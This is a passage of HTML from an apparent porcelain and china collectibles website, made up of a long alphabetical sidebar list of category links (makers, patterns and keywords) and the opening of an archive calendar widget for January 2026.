	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://porcelainchinagold.com/category/porzellanfabrik/" >porzellanfabrik</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://porcelainchinagold.com/category/raynaudco/" >raynaudco</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://porcelainchinagold.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://porcelainchinagold.com/category/teavana/" >teavana</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://porcelainchinagold.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
